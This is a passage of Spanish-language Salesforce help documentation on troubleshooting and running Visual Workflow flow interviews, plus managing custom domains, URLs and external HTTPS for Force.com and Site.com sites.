

De esta forma, el flujo publica en el grupo de Chatter tras la ejecución de los elementos Búsqueda de registro, Decisión, Asignación y Actualización de registro. Cada publicación proporciona una perspectiva de los valores de cada recurso en todo el flujo. Si el flujo falla, el error se incluye en las publicaciones de Chatter.

Después de identificar y solucionar el problema del flujo, elimine los elementos temporales.

#### <span id="page-4607-0"></span>CONSULTE TAMBIÉN

[¿Por qué falló mi entrevista de flujo?](#page-4604-1)

# Solución de problemas de direcciones URL de flujos

Si está distribuyendo un flujo y el botón personalizado, vínculo personalizado o una URL de flujo directo no está funcionando como se espera, verifique el flujo al que hace referencia. Además, verifique sus variables si está pasando valores a un flujo desde la URL.

Asegúrese de que la dirección URL puede localizar el flujo correcto; verifique que:

- **•** El flujo al que la dirección URL hace referencia no se ha eliminado o desactivado.
- **•** El nombre de flujo tiene la ortografía y las mayúsculas/minúsculas correctas. Debe ser una coincidencia exacta con distinción entre mayúsculas y minúsculas con el Nombre exclusivo del flujo.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience
#### Mejora de Salesforce con herramientas de personalización **Visual Visual Workflow** Visual Workflow instantánea

Si la dirección URL de su flujo hace referencia a una versión de flujo específica, verifique que la versión no se haya eliminado o desactivado.

Si está utilizando la URL para pasar valores al flujo y la URL no puede acceder a la variable, se ignora el parámetro que hace referencia a la variable.

Para garantizar que la dirección URL puede localizar la variable de flujo correcta, verifique que todas las variables a las que está intentando pasar valores:

- **•** Tienen la ortografía y las mayúsculas/minúsculas correctas. Debe ser una coincidencia exacta con distinción entre mayúsculas y minúsculas con las variables.
- **•** Permiten el acceso de entrada. El Tipo de entrada/salida de las variables debe estar establecido como "Solo entrada" o "Entrada y salida".
- **•** No han cambiado de nombre en el flujo.
- **•** No han eliminado del flujo.
- **•** No son variables de sObject o variables de colección de sObject.

Además, asegúrese de que el valor que está intentando pasar a las variables es compatible con los tipos de datos de las variables y que tiene el formato correcto.

### CONSULTE TAMBIÉN

<span id="page-4608-0"></span>[Establecer el comportamiento de finalización de flujo con una URL de flujo](#page-4600-0) [Configuración de variables del flujo con la URL del flujo](#page-4599-0) [¿Por qué falló mi entrevista de flujo?](#page-4604-0)

# Entrevistas de flujo

Una entrevista de flujo es una instancia en ejecución de un flujo. Un flujo es una aplicación construida por su administrador que le solicita entradas y realiza alguna acción en Salesforce en base a dichas entradas.

Por ejemplo, un flujo puede proporcionar una secuencia para llamadas para llamadas de asistencia de clientes y utiliza la información que proporciona para crear un caso. Lo que el flujo hace con la información que proporciona viene completamente determinada por su administrador.

Cuando ejecuta una entrevista de flujo, ya sea a través de un vínculo, un botón o ficha, está ejecutando una única instancia de un flujo. Si la terminología es confusa, considere la diferencia entre un registro y un objeto. Usted crea un registro de cuenta, que es una única instancia del objeto Cuenta que su administrador ha personalizado.



Nota: Tenga estas sugerencias en cuenta cuando ejecute un flujo.

- **•** No utilice los botones Atrás o Adelante de su navegador para desplazarse por un flujo. Al hacerlo puede dar como resultado datos incoherentes entre el flujo y Salesforce.
- **•** Un flujo simple puede tener hasta 50 versiones diferentes. Cuando ejecuta un flujo, se ve la versión activa, pero su administrador podría tener una versión más reciente.

#### [Realizar una pausa en una entrevista de flujo](#page-4609-0)

Si su administrador ha configurado un flujo específico para hacerlo, puede realizar una pausa en sus entrevistas. Las pausas son útiles, por ejemplo, cuando se interrumpe una llamada con un cliente o el cliente no puede localizar su número de cuenta y tiene intención de volver a llamar.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### Mejora de Salesforce con herramientas de personalización **Visual Visual Workflow** Visual Workflow instantánea

#### [Reanudar una entrevista de flujo](#page-4610-0)

Si realizó una pausa en una entrevista de flujo, reanúdela después de tener toda la información necesaria.

#### [Eliminar una entrevista de flujo](#page-4611-0)

Si realiza una pausa en una entrevista de flujo y no tiene intención de reanudarla, elimínela. Al eliminar entrevistas innecesarias, se asegura de que su lista pendiente solo incluye entrevistas en las que aún tiene intención de trabajar.

#### CONSULTE TAMBIÉN

[Visual Workflow](#page-4468-0)

# <span id="page-4609-0"></span>Realizar una pausa en una entrevista de flujo

Si su administrador ha configurado un flujo específico para hacerlo, puede realizar una pausa en sus entrevistas. Las pausas son útiles, por ejemplo, cuando se interrumpe una llamada con un cliente o el cliente no puede localizar su número de cuenta y tiene intención de volver a llamar.

- **1.** En una entrevista de flujo abierta, haga clic en **Pausa**.
- **2.** Explique por qué tuvo que realizar una pausa en el flujo.

Este paso es opcional, pero ayuda a diferenciar entre entrevistas de flujo diferentes en las que ha realizado una pausa, especialmente si realizó una pausa en múltiples entrevistas del mismo flujo. Esta explicación puede tener hasta 255 caracteres de longitud.

**3.** Haga clic en **Aceptar**.

La entrevista de flujo se guarda hasta que la reanuda o la elimina más adelante. Todos los valores válidos que ingresó antes de realizar la pausa se guardan con la entrevista, de modo que no tiene que volver a ingresar esa información cuando reanuda.

CONSULTE TAMBIÉN [Entrevistas de flujo](#page-4608-0) [Reanudar una entrevista de flujo](#page-4610-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para realizar una pausa en una entrevista de flujo:

**•** ''Ejecutar flujos'' O BIEN

> El campo Usuario de flujo de Force.com está activado en la página de detalles de usuario

# <span id="page-4610-0"></span>Reanudar una entrevista de flujo

Si realizó una pausa en una entrevista de flujo, reanúdela después de tener toda la información necesaria.



Nota: Si realiza una pausa en una entrevista y el flujo asociado se actualiza antes de que reanude, la entrevista reanudada no utiliza el flujo actualizado. En su lugar, utiliza la versión del flujo que estaba activa cuando realizó la pausa.

- **1.** Vaya a un punto que enumere todas las entrevistas de flujo en las que haya realizado una pausa. Dependiendo de las configuraciones de su administrador, puede encontrar todas las entrevistas de flujo en las que ha realizado una pausa en uno de estos puntos:
	- **•** "Entrevistas de flujo en pausa" en la ficha Inicio en el sitio completo de Salesforce
	- **•** "Entrevistas de flujo en pausa" en la navegación izquierda en Salesforce1

Si ha realizado una pausa en una entrevista de flujo y no puede encontrar el punto donde se supone que tiene que reanudar las entrevistas, haga contacto con su administrador.

**2.** Reanude la entrevista de flujo apropiada.

Si ingresó valores antes de realizar la pausa, todos los valores válidos se restauran en los campos cuando reanuda. Si no ve algún valor que ingresó antes de realizar la pausa, ese valor no era válido y el flujo no lo guardó.

Si ingresa "Acme, Inc." en un campo que solo acepta números y realiza una pausa, ese campo estará en blanco cuando reanude la entrevista de flujo.

Advertencia: Una vez que reanuda una entrevista de flujo, esa entrevista de flujo se retira de su lista Entrevistas de flujo en pausa. Si reanuda una entrevista y cambia de parecer, haga clic en **Pausa**. Si cierra la entrevista antes de realizar la pausa, no podrá reanudar la entrevista más adelante.

#### CONSULTE TAMBIÉN

[Entrevistas de flujo](#page-4608-0) [Realizar una pausa en una entrevista de flujo](#page-4609-0) [Eliminar una entrevista de flujo](#page-4611-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para reanudar una entrevista de flujo:

**•** ''Ejecutar flujos'' O BIEN

> El campo Usuario de flujo de Force.com está activado en la página de detalles de usuario

#### Mejora de Salesforce con herramientas de personalización **Visual Visual Workflow** Visual Workflow instantánea

# <span id="page-4611-0"></span>Eliminar una entrevista de flujo

Si realiza una pausa en una entrevista de flujo y no tiene intención de reanudarla, elimínela. Al eliminar entrevistas innecesarias, se asegura de que su lista pendiente solo incluye entrevistas en las que aún tiene intención de trabajar.

- **1.** Vaya a un punto que enumere todas las entrevistas de flujo en las que haya realizado una pausa. Dependiendo de las configuraciones de su administrador, puede encontrar todas las entrevistas de flujo en las que ha realizado una pausa en uno de estos puntos:
	- **•** "Entrevistas de flujo en pausa" en la ficha Inicio en el sitio completo de Salesforce
	- **•** "Entrevistas de flujo en pausa" en la navegación izquierda en Salesforce1

Si ha realizado una pausa en una entrevista de flujo y no puede encontrar el punto donde se supone que tiene que reanudar las entrevistas, haga contacto con su administrador.

**2.** Elimine la entrevista de flujo que no sea necesaria.

#### CONSULTE TAMBIÉN

[Entrevistas de flujo](#page-4608-0) [Reanudar una entrevista de flujo](#page-4610-0)

# Terminología de Visual Workflow

La terminología siguiente se utiliza para Visual Workflow en Salesforce:

#### **Cloud Flow Designer**

La aplicación basada en la Nube que permite a los administradores crear un flujo para utilizarlo en Salesforce.

#### **Conector**

Los conectores determinan las rutas disponibles que puede tomar un flujo en el tiempo de ejecución.

#### **Elemento**

Cada elemento representa una acción que el flujo puede ejecutar. Los ejemplos de dichas acciones incluyen la lectura o escritura de datos de Salesforce, la visualización de información y la recopilación de datos desde usuarios del flujo, la ejecución de lógica de negocio o la manipulación de datos.

#### **Flujo**

Un flujo es una aplicación que puede ejecutar lógica, interactuar con la base de datos de Salesforce, llamar clases de Apex y recopilar datos de usuarios. Puede crear flujos utilizando Cloud Flow Designer.

#### **Entrevista de flujo**

Una entrevista de flujo es una instancia en ejecución de un flujo.

#### **Flujo principal**

Un flujo principal es un flujo que contiene un elemento de subflujo. El término "principal" se utiliza para distinguirlo del flujo al que se hace referencia y llamado por el elemento de subflujo.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para reanudar una entrevista de flujo:

**•** ''Ejecutar flujos'' O BIEN

> El campo Usuario de flujo de Force.com está activado en la página de detalles de usuario

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### **Recurso**

Cada recurso representa un valor al que puede hacer referencia en todo el flujo.

#### **Subflujo**

Un elemento de subflujo hace referencia a otro flujo al que llama en el tiempo de ejecución. El flujo que contiene el elemento de subflujo se denomina flujo principal.

CONSULTE TAMBIÉN [Cloud Flow Designer](#page-4489-0) [Visual Workflow](#page-4468-0)

# Personalización de la configuración de flujo de trabajo y aprobación

Para utilizar un flujo de trabajo basado en el tiempo, permita a sus usuarios responder a solicitudes de aprobación por medio de email, o permita a sus usuarios realizar pausas en entrevistas de flujo, así como actualizar su flujo de trabajo y la configuración de aprobaciones.

Desde la página Configuración de flujo de trabajo y aprobaciones puede:

- **•** Establecer el Usuario de flujo de trabajo [predeterminado](#page-4383-0) para su [organización](#page-4383-0)
- **•** [Activar sus usuarios para responder a solicitudes de aprobación a través de email](#page-4443-0)
- **•** Mostrar el botón **Pausa** [en pantallas de flujo](#page-4597-0)

### EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Las aprobaciones están disponibles en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El flujo de trabajo está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Visual Workflow está disponible en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar la configuración de flujo de trabajo y aprobación:

**•** "Personalizar aplicación"

# Creación de sitios Web

# Administración de dominios

# <span id="page-4613-0"></span>Descripción general de gestión de dominios

La página Gestión de dominios le permite configurar dominios y sus asociaciones de sitios con un alto grado de flexibilidad.

Los sitios y los dominios pueden tener una relación de varios a varios. Cada dominio puede tener hasta 50 sitios y cada sitio puede estar asociado con hasta 100 dominios. Por ejemplo, puede desear configurar un dominio único para alojar sus sitios de Comunidades, Force.com y Site.com. Eso simplifica los requisitos de su dominio. Para sitios de Site.com, puede desear alojarlos en el mismo dominio que sus sitios de Force.com porque puede acceder a páginas de Visualforce y tener un acceso más sencillo al código Apex.

También existen motivos por los que debe tener un sitio en más de un dominio. Por ejemplo, digamos que tiene una compañía principal con dos marcas distintas. Cada marca tiene su propio dominio registrado pero desea que ambas señalen al sitio Web principal. Como puede tener un sitio que existe en más de un dominio, puede señalar ambos dominios de la marca en un solo sitio Web principal.

Si piensa alojar más de un sitio en un dominio, deberá configurar URL personalizadas para cada sitio. Las URL personalizadas son la única forma de distinguir los sitios en ese dominio. Digamos que tiene un dominio denominado www.ourdomain.com y desea alojar dos sitios denominados siteone y sitetwo. Deberá crear URL personalizadas asociando ourdomain.com con cada

sitio utilizando una ruta personalizada. El resultado será dos URL personalizadas: http://www.ourdomain.com/siteone y http://www.ourdomain.com/sitetwo. Cuando un usuario Web accede al dominio utilizando una de las URL, la ruta personalizada determina qué sitio en el dominio están visualizando.

### CONSULTE TAMBIÉN

[Adición de un dominio](#page-4614-0) [Adición de una URL personalizada](#page-4615-0) [Gestión de dominios y URL personalizadas](#page-4617-0) [Eliminación de un dominio](#page-4619-0) [Eliminación de URL personalizadas](#page-4619-1)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para gestionar dominios:

**•** Debe tener Site.com,Sitios de Force.com o Comunidades activados

# <span id="page-4614-0"></span>Adición de un dominio

Puede agregar dominios y adjuntar certificados utilizando la página Gestión de dominios en Configuración.

Cuando agrega un dominio, también tiene la opción de adjuntar un certificado y una clave para una conexión segura. Si va a utilizar un certificado, asegúrese de haberlo agregado utilizando Gestión de clave y certificado antes de intentar adjuntarlo a su dominio. Solo los certificados firmados por CA son compatibles y deben ser de 2048 bits de longitud. Para admitir todos los dominios alojados por sitios en su organización, utilice un comodín o un certificado Nombre alternativo del asunto.

Los dominios personalizados solo se admiten en instancias que no son de sandbox. Puede configurar un dominio personalizado en una instancia de sandbox y luego migrarlo a una instancia de producción, pero el dominio personalizado solo es activo en producción.

Para agregar dominios en su organización:

- **1.** En Configuración, ingrese *Dominios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Dominios**.
- **2.** Haga clic en **Agregar un dominio**.
- **3.** Ingrese el nombre del dominio.
- **4.** Agregue un certificado si ya ha configurado un certificado firmado por CA que admite este dominio.
- **5.** Haga clic en **Guardar**. Otra opción es hacer clic en **Guardar y nuevo** para agregar varios dominios.

Antes de cambiar el CNAME de su nombre de dominio para señalar un nuevo nombre de destino, asegúrese de que el nuevo nombre de destino existe en el servicio DNS utilizando dig o nslookup. Cuando cree su dominio, los nombres afectan al destino de su CNAME:

- **•** Por lo general, los nombres de dominio que se han agregado antes de Summer '13 necesitan tener su CNAME ajustado para señalar el dominio completo ajustado por .live.siteforce.com en lugar del subdominio force.com de la organización. Por ejemplo, si su dominio anterior a Summer '13 es www.ejemplo.com, el destino de su CNAME deberá ser www.ejemplo.com.live.siteforce.com en lugar de ejemplo.force.com antes de que funcione HTTPS.
- **•** Los nombres de dominio que se han agregado con Summer '13 o antes no tienen el Id. de organización de 18 caracteres en el destino CNAME.
- **•** Los nombres de dominio que se han agregado con Summer '13 o después ya señalan la ubicación adecuada para la configuración de HTTPS en un dominio personalizado.
- **•** Los nombres de dominio que se han agregado con Winter '14 o después utilizan un CNAME que señala al dominio completo seguido por el Id. de 18 caracteres de su organización y .live.siteforce.com. Por ejemplo, si su nombre de dominio es

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para ver dominios:

**•** "Ver parámetros y configuración"

Para agregar dominios:

**•** "Personalizar aplicación" o "Ver parámetros y configuración" además de una licencia de Site.com Publisher o "Crear y configurar comunidades"

Para modificar o eliminar dominios:

**•** "Personalizar aplicación"

Para asociar certificados a un dominio:

**•** Haga contacto con Salesforce si no está utilizando Comunidades. Una organización con Comunidades puede asociar certificados a un dominio.

#### Mejora de Salesforce con herramientas de personalización antico a antico a parte doministración de dominios instantánea

www.example.com y su Id. de organización de 18 caracteres es 00dxx0000001ggxeay, el destino de su CNAME deberá ser www.example.com.00dxx0000001ggxeay.live.siteforce.com.

#### CONSULTE TAMBIÉN

[Descripción general de gestión de dominios](#page-4613-0) [Adición de una URL personalizada](#page-4615-0) [Gestión de dominios y URL personalizadas](#page-4617-0) [Eliminación de un dominio](#page-4619-0) [Eliminación de URL personalizadas](#page-4619-1)

# <span id="page-4615-0"></span>Adición de una URL personalizada

Una vez haya agregado dominios a la página Gestión de dominios, puede seleccionar su relación de sitio y dominio creando una URL personalizada. Una URL personalizada consiste del dominio y una ruta personalizada. Se puede utilizar el mismo nombre de ruta en más de un dominio, pero no se puede utilizar más de una vez en el mismo dominio. Al agregar una URL personalizada, se requiere la / e indica la raíz. Puede agregar una ruta adicional después de la /, pero debe utilizar la / al menos para indicar la raíz. Por ejemplo, si el nombre de dominio es https://oursite.com y la ruta es /products, la URL del sitio es https://oursite.com/products. Si ha agregado la URL personalizada a la raíz, la URL debe ser https://oursite.com.

Si desea establecer una URL personalizada de su preferencia para emails y páginas autenticadas que vuelve a vincular al sitio o la comunidad, luego seleccione **URL personalizada principal del sitio**. Eso solo está disponible en la ruta raíz para sitios de Force.com y Comunidades y no está disponible en todos los sitios de Site.com. Para Comunidades de Chatter, si no seleccione una URL principal, el primer dominio personalizado https en el sitio se utiliza para emails y páginas autenticadas. Si no existe ningún dominio personalizado https, se utiliza su dominio de Force.com.

Para agregar una URL personalizada:

- **1.** En Configuración, ingrese *URL personalizadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **URL personalizadas**. De forma alternativa, ingrese *Dominios* en el cuadro Búsqueda rápida, seleccione **Dominios** y haga clic en el nombre del dominio.
- **2.** Haga clic en **Nueva URL personalizada**.
- **3.** Ingrese un nombre de dominio.
- **4.** Ingrese un nombre de sitio.
- **5.** Ingrese una ruta única.
- **6.** Haga clic en **Guardar**. Otra opción es hacer clic en **Guardar y nuevo** para agregar varias URL personalizadas.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para ver las URL personalizadas:

**•** "Ver parámetros y configuración"

Para agregar, modificar y eliminar URL personalizadas:

**•** "Personalizar aplicación" o "Ver parámetros y configuración" además de una licencia de Site.com Publisher o "Crear y configurar comunidades"

#### Mejora de Salesforce con herramientas de personalización Administración Administración de dominios instantánea



Ejemplo: En la ficha URL personalizadas, incluso cuando el nombre y la ruta del dominio aparecen en columnas separadas en la ficha, es la combinación que compone la URL actual.

### CONSULTE TAMBIÉN

[Descripción general de gestión de dominios](#page-4613-0)

[Adición de un dominio](#page-4614-0)

[Gestión de dominios y URL personalizadas](#page-4617-0)

- [Eliminación de un dominio](#page-4619-0)
- [Eliminación de URL personalizadas](#page-4619-1)

# <span id="page-4617-0"></span>Gestión de dominios y URL personalizadas

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# PERMISOS DE USUARIO

Para ver dominios:

**•** "Ver parámetros y configuración"

Para agregar dominios:

**•** "Personalizar aplicación" o "Ver parámetros y configuración" además de una licencia de Site.com Publisher o "Crear y configurar comunidades"

Para modificar o eliminar dominios:

**•** "Personalizar aplicación"

Para asociar certificados a un dominio:

**•** Haga contacto con Salesforce si no está utilizando Comunidades. Una organización con Comunidades puede asociar certificados a un dominio.

Puede utilizar Gestión de dominios en Configuración para gestionar todos los certificados, URL personalizadas y sitios adjuntos a un dominio.

Es posible que desee agregar una nueva URL personalizada a un dominio existente, cambiar el nombre de un dominio o eliminar una URL personalizada de un dominio en particular. La página Detalles de dominio le permite gestionar los dominios y las URL desde una sola página. La sección superior contiene información acerca del dominio y los certificados. La sección inferior contiene la lista relacionada URL personalizada del dominio. Con esta página, puede:

- **•** Modificar el certificado y el nombre de dominio: Haga clic en **Modificar** en la sección Detalles de dominio.
- **•** Eliminar el dominio: Haga clic en **Eliminar** en la sección Detalles de dominio.
- **•** Agregar nuevas URL personalizadas: Haga clic en **Nueva URL personalizada**
- **•** Modificar URL personalizadas existentes: Haga clic en **Modificar** en una fila de URL personalizada.
- **•** Eliminar URL personalizadas: Haga clic en **Eliminar** en una fila de URL personalizada.
- **•** Ver el sitio si está publicado: Haga clic en **Ver** en una fila de URL personalizada.
- **•** Ir a un sitio: Haga clic en el nombre del sitio bajo al Etiqueta del sitio.
- **•** Ir a un certificado adjunto: Haga clic en el nombre del certificado junto a Certificado y clave.
- **•** Consulte si el dominio tiene HTTPS externo activado. Solo los dominios que no señalan al destino CNAME *yourdomain*.*your18characterOrgId*.live.siteforce.com tienen esta opción disponible.

Nota: No puede modificar un nombre de dominio utilizado por una comunidad.

Para acceder a la página Detalles de dominio:

- **1.** En Configuración, ingrese *Dominios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Dominios**.
- **2.** Desde la columna Nombre de dominio, haga clic en el nombre del dominio.
- Nota: Si su dominio está configurado para utilizar http y modifica el dominio para utilizar https en su lugar, debe volver a publicar sus sitios de Site.com.

#### CONSULTE TAMBIÉN

[Descripción general de gestión de dominios](#page-4613-0) [Adición de una URL personalizada](#page-4615-0) [Eliminación de URL personalizadas](#page-4619-1)

[Activar HTTPS externo en un dominio](#page-4620-0)

#### PERMISOS DE USUARIO

Para ver URL personalizadas:

**•** "Ver parámetros y configuración"

Para agregar, modificar y eliminar URL personalizadas:

**•** "Personalizar aplicación" o "Ver parámetros y configuración" además de una licencia de Site.com Publisher o "Crear y configurar comunidades"

# <span id="page-4619-0"></span>Eliminación de un dominio

Puede eliminar dominios de su organización utilizando la página Gestión de dominios.

No puede eliminar un dominio adjunto a un sitio publicado. Deberá anular la publicación de todos los sitios adjuntos al dominio antes de poder eliminarlo. Para sitios de Force.com, el dominio se elimina inmediatamente y los usuarios dejan de tener acceso a cualquier sitio conectado a ese dominio. Pero con sitios de Site.com, el dominio permanece activo hasta que vuelva a publicar el sitio.

Para eliminar un dominio de su organización:

- **1.** En Configuración, ingrese *Dominios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Dominios**.
- **2.** Haga clic en **Eliminar** junto al nombre del dominio.
- **3.** Haga clic en **Aceptar**.

Cuando elimina un dominio con un sitio adjunto sin publicar, también elimina la URL personalizada asociada con ese sitio.

#### <span id="page-4619-1"></span>CONSULTE TAMBIÉN

[Descripción general de gestión de dominios](#page-4613-0)

# Eliminación de URL personalizadas

Puede eliminar URL personalizadas de su organización utilizando la página Gestión de dominios.

No puede eliminar una URL adjunta a un sitio publicado. Deberá anular la publicación del sitio adjunto a la URL personalizada antes de poder eliminarlo. Para sitios de Force.com, la URL se elimina inmediatamente y los usuarios dejan de tener acceso a cualquier sitio conectado a esa URL. Pero con sitios de Site.com, la URL permanece activa hasta que vuelva a publicar el sitio.

Para eliminar la URL de un dominio:

- **1.** En Configuración, ingrese *URL personalizadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **URL personalizadas**.
- **2.** Haga clic en **Eliminar** junto al nombre de la URL.
- **3.** Haga clic en **Aceptar**.

#### CONSULTE TAMBIÉN

[Descripción general de gestión de dominios](#page-4613-0) [Gestión de dominios y URL personalizadas](#page-4617-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para eliminar dominios:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para ver URL personalizadas:

**•** "Ver parámetros y configuración"

Para agregar, modificar y eliminar URL personalizadas:

**•** "Personalizar aplicación" o "Ver parámetros y configuración" además de una licencia de Site.com Publisher o "Crear y configurar comunidades"

# <span id="page-4620-0"></span>Activar HTTPS externo en un dominio

La activación de HTTPS externo en un dominio permite a Salesforce utilizar el dominio en referencias seguras a los sitios asociados con ese dominio, como en las URL que aparecen en un mensaje de email desde una comunidad de Salesforce. Esta función es útil para sitios que requieren autenticación, como sitios de comunidad, sitios de portal o cualquier tipo de sitio donde la confidencialidad, la protección de espionaje o bromas es importante.

Esta opción está pensada para dominios que utilizan un extremo o una red de entrega de contenido (CDN) que no es de Salesforce para ofrecer HTTPS.

Puede activar HTTPS externo en cualquier dominio que no señale al destino CNAM *yourdomain*.*your18characterOrgId*.live.siteforce.com.

Cuando se activa y cuando el registro DNS del dominio no es un CNAME que señala al subdominio live.siteforce.com de ese dominio, Salesforce presupone que el dominio admite conexiones seguras.

Cuando se desactiva y cuando el registro DNS del dominio es un CNAME que señala al subdominio live.siteforce.com previsto de ese dominio, Salesforce presupone que el dominio no admite conexiones seguras.

No puede activar HTTPS externo cuando agrega un nuevo dominio, solo al modificar uno existente.

Para activar HTTPS externo en un dominio, haga clic en **Modificar** desde la página de lista del dominio o desde la página de detalles del dominio y luego seleccione Activar HTTPS externo.

Si el dominio donde está activado HTTPS externo está formado únicamente por URL personalizadas de Site.com que no son de la comunidad, debe publicar manualmente cualquier sitio de Site.com afectado a través de Site.com Studio para que este cambio surta efecto en esos sitios. Si existe al menos un sitio de comunidad o al menos un sitio de Force.com en el mismo dominio como un sitio de Site.com que no es de la comunidad, la publicación de los cambios en este bit Activar HTTPS externo es automática en ese dominio.

CONSULTE TAMBIÉN [Gestión de dominios y URL personalizadas](#page-4617-0) [Descripción general de gestión de dominios](#page-4613-0)

# Descripción general de Community Builder (Site.com) y Sitios de Force.com

# Community Builder (Site.com)

[Community Builder](#page-3127-0) es una herramienta intuitiva y práctica para la personalización de su comunidad. Community Builder le permite crear una comunidad basándose en una plantilla preconfigurada y luego aplicar marcas, modificar páginas, actualizar su plantilla y publicar cambios todo desde una sola y sencilla interfaz.

A continuación encontrará lo que puede conseguir con Community Builder:

- **•** Utilice una de las plantilla de autoservicio (Koa, Kokua o Napili) para crear fácilmente un comunidad de autoservicio con capacidad de respuesta.
- **•** Utilice la plantilla de Aloha para crear un iniciador de aplicación configurable.
- **•** Diseñe páginas con una buena resolución de píxeles e imagen de marca.
- **•** Cree páginas públicas con acceso público o agregue páginas privadas que se pueden añadir como fichas a la comunidad.
- **•** Cree y repita con rapidez utilizando elementos de página reutilizables de arrastrar y soltar.
- **•** Use formularios preparados para crear formularios Prospecto Web o recopilar información de los clientes.
- **•** Cree páginas basadas den datos, como catálogos de productos u otros listados, usando los datos de su organización.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### Mejora de Salesforce con herramientas de personalización instantánea

**•** Defina una página de inicio y configure asistencia de varios idiomas para su comunidad en Site.com Studio, un sistema de gestión de contenido Web que proporciona opciones de configuración adicionales. Site.com Studio es de fácil acceso desde Gestión de comunidad.

# Force.com Sites

